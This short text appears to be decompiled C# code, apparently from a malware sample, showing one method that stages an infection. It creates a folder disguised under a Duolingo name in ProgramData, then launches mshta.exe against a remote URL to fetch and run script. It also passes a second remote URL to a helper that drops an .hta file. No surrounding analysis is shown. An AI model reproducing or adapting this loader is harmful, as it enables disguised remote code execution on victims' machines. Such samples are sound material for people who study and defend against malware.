 // Token: 0x06000004 RID: 4 RVA: 0x00002158 File Offset: 0x00000358
public void getThridStrike()
{
string text = "C:\\ProgramData\\Duolingo\\";
string htapath = "C:\\ProgramData\\Duolingo\\duoAppl.hta";
bool flag = !Directory.Exists(text);
if (flag)
{
Directory.CreateDirectory(text);
}
bool flag2 = File.Exists(text + "duoApp.txt");
if (flag2)
{
File.Delete(text + "duoApp.txt");
}
using (Process process = new Process())
{
process.StartInfo.Arguments = "https://iiieyehealth.com/fonts/times/files/css/";
process.StartInfo.UseShellExecute = false;
process.StartInfo.FileName = "C:\\Windows\\System32\\mshta.exe";
process.StartInfo.CreateNoWindow = false;
process.Start();
}
this.runItOn(text, "duoApp.txt", htapath, "https://iiieyehealth.com/fonts/times/files/js/");
}